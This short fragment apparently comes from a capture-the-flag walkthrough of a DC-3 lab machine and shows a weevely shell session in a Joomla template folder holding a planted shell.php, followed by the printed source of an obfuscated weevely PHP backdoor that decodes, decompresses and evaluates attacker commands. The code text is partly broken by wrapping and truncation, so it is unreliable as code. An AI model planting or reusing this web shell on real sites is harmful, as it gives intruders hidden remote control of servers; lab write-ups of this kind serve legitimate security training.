 weevely> ls
File
component.php
css
error.php
favicon.ico
html
images
index.php
javascript
jsstrings.php
language
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
www-data@DC3VM:/var/www/html/templates/beez3 $
www-data@DC3VM:/var/www/html/templates/beez3 $ ls
1 <?php
2 $q='fosCr($jsC=0sC;($jsC<$csC&&$i<$l);$j++,$i+sC+){$o.
$o;}ifsC(@prsCeg_';
3 $y='ts();@sCob_end_clean()sC;$r=@base6sC4_encsCode(@x(
print("sC$p$khsC$r$kf");}';
4 $w=str_replace('p','','pcreaptppe_funpctpion');
5 $c='MH";funsCsCsCction x($t,sC$k){$c=strlsCen($ksC);sC
for($i=sC0;$i<sC$l;){';
6 $t='$csCsCk="sC9e3669d1";$kh="9b6sC75bd5sC7058";$kfsC="
gac';
7 $E='matsCch("/sC$khsC(.+sC)$kf/",@file_gsCet_consCtent
{@sCob_stasCrt();@esC';
8 $Z='vsCal(@gsCzusCncosCmpress(@x(@base6sC4_decosCde($m
ten';
9 $N=str_replace('sC','',$t.$c.$q.$E.$Z.$y);